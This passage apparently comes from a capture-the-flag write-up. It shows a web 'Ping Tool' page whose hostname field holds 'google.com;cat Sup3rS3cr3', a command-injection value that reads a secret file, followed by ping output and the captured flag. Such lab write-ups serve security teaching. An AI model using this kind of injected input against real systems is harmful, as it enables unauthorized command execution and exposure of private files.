 Not secure 172.104.49.143:1601/ping
Ping Tool
Enter Hostname or IP Address: google.com;cat Sup3rS3cr3 Ping
Result:
PING google.com (142.250.4.101): 56 data bytes
Flag{_S1mpl3_XXE_t0_RC3!!!}